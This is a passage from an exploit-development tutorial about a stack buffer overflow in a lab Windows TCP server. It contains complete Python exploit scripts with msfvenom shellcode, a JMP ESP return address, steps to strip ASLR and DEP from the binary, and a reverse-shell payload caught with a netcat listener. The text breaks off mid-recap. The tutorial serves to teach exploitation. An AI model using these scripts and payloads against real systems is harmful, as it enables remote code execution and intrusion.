
thilan@macbook:~$ python3 -c \"print('A' * 524 + 'B' * 4 + 'C' * 4)\"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
...
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCC- 524
As (0x41) fill the buffer and local variables - 4
Bs (0x42) overwrite EBP - 4
Cs (0x43) overwrite EIP
If our offset is correct, we should see EBP = 42424242 and EIP = 43434343.
There it is. EBP = 42424242 (four B's) and EIP = 43434343 (four C's). We have precise control over the instruction pointer.

Looking at the stack view, we can see the sea of 41s (our A padding) filling the buffer:
This is the moment where a buffer overflow becomes an exploit. We control where the program jumps next. Now we need to make it jump somewhere useful to our shellcode.
Generating Shellcode

To turn this crash into code execution, we need shellcode a small piece of machine code that does something useful. We'll use msfvenom from the Metasploit framework to generate it. msfvenom can create payloads for virtually any platform and architecture.
thilan@macbook:~ $ msfvenom -p windows/exec CMD=calc.exe -f python -a x86 --platform windows -b \"\x00\"Let's break down this command:
-p windows/exec CMD=calc.exe— The payload. When executed, it will launchcalc.exeon the target. We start with calc because it's a visual confirmation. If we see a calculator pop up, we know we have code execution.-f python— Output format. Generates Python-compatible byte strings we can paste directly into our exploit script.-a x86 --platform windows— Target architecture and platform.-b "\x00"— Bad characters. The null byte (\x00) would terminate our string in therecv()call, so we tell msfvenom to avoid it. The tool uses an encoder (likeshikata_ga_nai) to produce shellcode without null bytes.
msfvenom successfully generated the payload:
Now we need to decide where to put the shellcode. Looking at the stack layout:
My first idea was to put the shellcode in the buffer (the lower side of the stack, before EBP). Then overwrite EIP with the address of the beginning of our shellcode. We'd also use a NOP sled (\x90 bytes) before the shellcode to give us some landing room. If EIP doesn't hit the exact start of the shellcode, the NOPs will slide execution forward until it reaches the payload.

Now I write the following python code. This would not be a much new thing to you. We did the same thing in last tutorial. The difference is we are sending the dat via the network instead of copying it to a file.
import socket

ip = \"192.168.64.15\"
port = 9999

offset = 524
ret_address = b\"\xB0\x12\x50\x62\"

nop_sled = b\"\x90\" * 16

shellcode = b\"\"
shellcode += b\"\xda\xd4\xb8\x8e\xca\x73\xdc\xd9\x74\x24\xf4\x5b\"
shellcode += b\"\x2b\xc9\xb1\x31\x31\x43\x18\x83\xc3\x04\x03\x43\"
shellcode += b\"\x9a\x28\x86\x20\x4a\x2e\x69\xd9\x8a\x4f\xe3\x3c\"
shellcode += b\"\xbb\x4f\x97\x35\xeb\x7f\xd3\x18\x07\x0b\xb1\x88\"
shellcode += b\"\x9c\x79\x1e\xbe\x15\x37\x78\xf1\xa6\x64\xb8\x90\"
shellcode += b\"\x24\x77\xed\x72\x15\xb8\xe0\x73\x52\xa5\x09\x21\"
shellcode += b\"\x0b\xa1\xbc\xd6\x38\xff\x7c\x5c\x72\x11\x05\x81\"
shellcode += b\"\xc2\x10\x24\x14\x59\x4b\xe6\x96\x8e\xe7\xaf\x80\"
shellcode += b\"\xd3\xc2\x66\x3a\x27\xb8\x78\xea\x76\x41\xd6\xd3\"
shellcode += b\"\xb7\xb0\x26\x13\x7f\x2b\x5d\x6d\x7c\xd6\x66\xaa\"
shellcode += b\"\xff\x0c\xe2\x29\xa7\xc7\x54\x96\x56\x0b\x02\x5d\"
shellcode += b\"\x54\xe0\x40\x39\x78\xf7\x85\x31\x84\x7c\x28\x96\"
shellcode += b\"\x0d\xc6\x0f\x32\x56\x9c\x2e\x63\x32\x73\x4e\x73\"
shellcode += b\"\x9d\x2c\xea\xff\x33\x38\x87\x5d\x59\xbf\x15\xd8\"
shellcode += b\"\x2f\xbf\x25\xe3\x1f\xa8\x14\x68\xf0\xaf\xa8\xbb\"
shellcode += b\"\xb5\x40\xe3\xe6\x9f\xc8\xaa\x72\xa2\x94\x4c\xa9\"
shellcode += b\"\xe0\xa0\xce\x58\x98\x56\xce\x28\x9d\x13\x48\xc0\"
shellcode += b\"\xef\x0c\x3d\xe6\x5c\x2c\x14\x85\x03\xbe\xf4\x64\"
shellcode += b\"\xa6\x46\x9e\x78\"

payload = nop_sled + shellcode + b\"A\" * (offset - len(nop_sled) - len(shellcode)) + b\"A\" * 4  + ret_address

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
s.send(payload)
s.close()
Everything is in place. Run the exploit. If it works, we should see a calculator window pop up on the Windows machine.
But it doesn't work. No calculator. No crash. Nothing useful happens.
Why It Doesn't Work — Windows Protections
Honestly, at the time of writing this, I know exactly why it fails. But the first time I tried this exploit and it failed, I spent hours searching through Stack Overflow, Reddit, and random blog posts before I understood the reasons.
There are three things working against us:
1. ASLR (Address Space Layout Randomization)
ASLR randomizes the base addresses of the executable, DLLs, stack, and heap every time the program runs. That means the address we hardcoded for our return (\xB0\x12\x50\x62) might point to completely different memory on the next run. We dealt with ASLR in the Linux tutorial too. It's the same concept.
2. DEP (Data Execution Prevention)
This is the big one. DEP marks the stack (and heap) as non-executable. Even if our shellcode lands perfectly on the stack and EIP points right at it. The CPU refuses to execute it because the stack pages have the NX (No Execute) bit set. The processor literally says "this memory region is data, not code" and throws an access violation.
This is a protection that didn't exist on Windows XP. Windows 7 introduced it as a default. That's why classic stack overflows "just worked" on XP but fail on Win7+.
3. Shellcode Placement in the Buffer
Even without DEP and ASLR, placing shellcode before EIP (in the buffer) has reliability issues on Windows. We'll explore this in detail shortly.
I chose Windows 7 specifically because these protections are important to understand. In future tutorials, we'll explore advanced techniques to bypass DEP (using ROP chains) and ASLR (using info leaks). But for now, let's disable them so we can focus on understanding the core overflow mechanics.
Disabling ASLR and DEP
Both ASLR and DEP are controlled by flags in the PE header of the executable. We can disable them by editing these flags using a PE editor like CFF Explorer or PE Bear.
Here's the process using CFF Explorer:
- Open CFF Explorer as Administrator and load the vulnerable binary
- Navigate to NT Headers -> Optional Header -> DllCharacteristics
- Click the Edit Hex Value button (pencil icon)
- Replace the existing value
0140with0000— this clears both the DYNAMIC_BASE flag (ASLR) and the NX_COMPAT flag (DEP) - Save the file

The hex value 0140 breaks down to:
0x0040=IMAGE_DLLCHARACTERISTICS_DYNAMIC_BASE(ASLR enabled)0x0100=IMAGE_DLLCHARACTERISTICS_NX_COMPAT(DEP enabled)
Setting it to 0000 disables both. Now when we run the modified binary, the stack is executable and addresses are predictable.
With those protections out of the way, let's address the third problem.
Why the Buffer (Lower Side) is a Bad Place for Shellcode
To understand why placing shellcode before EIP (in the buffer region) is unreliable, we need to look at what happens during the function epilogue — the instructions that execute when handle_client() returns.
When the function finishes, the compiler generates epilogue instructions like:
mov esp, ebp    ; Restore stack pointer to where it was before local variables
pop ebp         ; Restore saved EBP
ret             ; Pop return address into EIP and jump to it
Here's the critical part. The mov esp, ebp instruction moves the stack pointer up past all the local variables (including our buffer). Then pop ebp moves it up by another 4 bytes. And then ret pops the return address.
At this point, ESP now points to the memory right AFTER the overwritten EIP — the higher addresses on the stack, not the buffer below.
But here's the real problem. After ret executes and we redirect EIP to the buffer (lower side), the stack pointer ESP is pointing above our shellcode. Any PUSH instructions in our shellcode, or any function calls (which use the stack), will write data downward Right on top of our shellcode. The shellcode literally overwrites itself as it executes.
This is the "stack corruption" problem. The shellcode and the active stack space overlap, and they destroy each other.
On Linux, this sometimes works because the shellcode might be small enough and not use many stack operations. But on Windows, shellcode generated by msfvenom typically uses PUSH instructions heavily (for setting up API calls), and the Windows API functions themselves use the stack. The corruption is almost guaranteed.
The solution? Put the shellcode AFTER EIP, not before it. After the ret instruction executes, ESP points to the memory right after where EIP was stored. If we place our shellcode there, ESP is pointing at (or near) our shellcode, and the active stack grows away from it instead of into it.
The Working Approach — Shellcode After EIP
So our new payload layout is:
| A * 524 (padding) | B * 4 (EBP) | RET ADDRESS (EIP) | NOP sled | SHELLCODE |After ret executes, EIP jumps to our return address and ESP points right after it. Exactly where our NOP sled and shellcode sit. No self-corruption.
But wait — what address do we use for the return? We need EIP to point to our shellcode, but the exact address of ESP after ret might vary slightly. Instead of hardcoding a stack address, we use a technique called JMP ESP. We find an instruction JMP ESP somewhere in the loaded DLLs, set EIP to that address, and when it executes, it jumps to wherever ESP is pointing which is right at our NOP sled.
We can find a JMP ESP gadget in x32dbg by searching loaded DLLs for the opcode \xFF\xE4. In this case, we found one at address 0x625012B0.
Here's the updated exploit layout:
And the updated exploit code:
import socket

ip = \"192.168.64.15\"
port = 9999

offset = 524
ret_address = b\"\xB0\x12\x50\x62\"

nop_sled = b\"\x90\" * 16

shellcode = b\"\"
shellcode += b\"\xda\xd4\xb8\x8e\xca\x73\xdc\xd9\x74\x24\xf4\x5b\"
shellcode += b\"\x2b\xc9\xb1\x31\x31\x43\x18\x83\xc3\x04\x03\x43\"
shellcode += b\"\x9a\x28\x86\x20\x4a\x2e\x69\xd9\x8a\x4f\xe3\x3c\"
shellcode += b\"\xbb\x4f\x97\x35\xeb\x7f\xd3\x18\x07\x0b\xb1\x88\"
shellcode += b\"\x9c\x79\x1e\xbe\x15\x37\x78\xf1\xa6\x64\xb8\x90\"
shellcode += b\"\x24\x77\xed\x72\x15\xb8\xe0\x73\x52\xa5\x09\x21\"
shellcode += b\"\x0b\xa1\xbc\xd6\x38\xff\x7c\x5c\x72\x11\x05\x81\"
shellcode += b\"\xc2\x10\x24\x14\x59\x4b\xe6\x96\x8e\xe7\xaf\x80\"
shellcode += b\"\xd3\xc2\x66\x3a\x27\xb8\x78\xea\x76\x41\xd6\xd3\"
shellcode += b\"\xb7\xb0\x26\x13\x7f\x2b\x5d\x6d\x7c\xd6\x66\xaa\"
shellcode += b\"\xff\x0c\xe2\x29\xa7\xc7\x54\x96\x56\x0b\x02\x5d\"
shellcode += b\"\x54\xe0\x40\x39\x78\xf7\x85\x31\x84\x7c\x28\x96\"
shellcode += b\"\x0d\xc6\x0f\x32\x56\x9c\x2e\x63\x32\x73\x4e\x73\"
shellcode += b\"\x9d\x2c\xea\xff\x33\x38\x87\x5d\x59\xbf\x15\xd8\"
shellcode += b\"\x2f\xbf\x25\xe3\x1f\xa8\x14\x68\xf0\xaf\xa8\xbb\"
shellcode += b\"\xb5\x40\xe3\xe6\x9f\xc8\xaa\x72\xa2\x94\x4c\xa9\"
shellcode += b\"\xe0\xa0\xce\x58\x98\x56\xce\x28\x9d\x13\x48\xc0\"
shellcode += b\"\xef\x0c\x3d\xe6\x5c\x2c\x14\x85\x03\xbe\xf4\x64\"
shellcode += b\"\xa6\x46\x9e\x78\"

payload = b\"A\" * offset + b\"B\" * 4 + ret_address + nop_sled + shellcode

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
s.send(payload)
s.close()
Notice the key change in the payload construction. Previously, we put the shellcode in the buffer (before EIP). Now the layout is:
- 524
As — Padding to reach EBP - 4
Bs — Overwrite EBP (don't care about the value) - Return address — Points to a
JMP ESPgadget (0x625012B0, written in little-endian as\xB0\x12\x50\x62) - NOP sled — 16
\x90bytes for landing room - Shellcode — The msfvenom-generated payload
The execution flow is: ret pops our address into EIP -> CPU jumps to JMP ESP -> JMP ESP jumps to the stack (where ESP points) -> NOP sled slides into shellcode -> calc.exe pops up.
Let's run it.

Calculator launched. We have code execution. The exploit works. That little calculator window is proof that we can run arbitrary code on the target machine through a network connection.
From calc.exe to a Reverse Shell
Popping a calculator is a great proof of concept, but in a real engagement, we need something more useful like a reverse shell. A reverse shell makes the target machine connect back to us and gives us an interactive command prompt on the target.
We generate a new payload with msfvenom:
thilan@macbook:~$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.8.101 LPORT=4444 -a x86 --platform windows -f python -b "\x00"The key differences from the calc payload:
-p windows/shell_reverse_tcp— Instead of launching a program, this payload creates a TCP connection back to us and bindscmd.exeto itLHOST=192.168.8.101— Our IP address (the attacker's machine). The target will connect to us.LPORT=4444— The port we'll be listening on
Before running the exploit, we set up a listener on our machine using netcat:
thilan@macbook:~$ nc -lvnp 4444
listening on [any] 4444 ...
Then we swap the shellcode in our exploit script with the new reverse shell payload, and run it. The vulnerable server receives our payload, EIP gets redirected to our JMP ESP gadget, and the shellcode executes — opening a TCP connection back to our machine.

And there it is — a full Windows command shell, accessible from our attacking machine over the network. We can run any command as if we were sitting at the Windows machine. whoami, ipconfig, dir C:\Users anything the vulnerable process has permissions to do, we can do.
This is what makes buffer overflow exploits so powerful. A single missing bounds check in a recv() call turned a simple TCP server into a gateway for full remote access.
Summary — The Complete Exploitation Chain
Let's recap everything we did:
- Identified the vulnerability — A 512-byte buffer receiving up to 1024 bytes without bounds checking
- Confirmed the crash — Sent 1000
As and observed the program crash - Found the exact offset — Used cyclic patterns to determine that EIP is at offset 528 (524 padding + 4 for EBP)
- Verified EIP control — Sent
